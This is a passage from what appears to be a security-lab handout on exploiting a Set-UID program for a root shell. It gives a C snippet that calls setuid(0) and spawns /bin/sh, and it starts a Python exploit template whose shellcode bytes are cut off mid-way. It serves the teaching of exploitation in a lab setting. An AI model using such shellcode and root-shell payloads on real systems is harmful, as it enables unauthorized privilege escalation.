 Many commands will behave differently if they are executed as Set-UID root processes, instead of just as root processes, because they recognize that the real user id is not root. To solve this problem, you can run the following program to turn the real user id to root. This way, you will have a real root process, which is more powerful.

void main()
{
  setuid(0);  system("/bin/sh");
}

Python Version. For students who are more familiar with Python than C, we have provided a Python version of the above C code. The program is called exploit.py, which can be downloaded from the lab's website. Students need to replace some of the values in the code with the correct ones.

#!/usr/bin/python3

import sys

shellcode= (
    "\x31\xc0"                  # xorl    %eax,%eax
    "\x50"                      # pushl   %eax